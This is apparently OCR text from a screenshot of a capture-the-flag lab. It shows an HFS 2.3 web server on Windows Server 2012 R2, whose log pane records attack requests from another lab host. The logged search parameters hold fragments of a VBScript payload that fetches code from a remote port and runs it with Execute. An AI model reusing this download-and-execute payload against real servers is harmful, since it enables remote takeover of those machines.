 Recycle Bin
hfs
user.txt
%TEMP%
HFS
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser
http://10.10.10.8/
Copy to clipboard
Virtual File System
Log
/
> End+If
> x.Send
> Execute+x.responseText.}
5:44:23 πμ 10.10.14.29:35763 Requested GET /?search=5:47:09 πμ 10.10.14
> x.Open+"GET","http://0.0.0.0:8080/T9MYRrXS",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
5:47:10 πμ 10.10.14.29:46067 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
Windows Server 20
Windows Server 2012 R2 Standard
Build 9600
ENG
11:40 πμ
17/6/2022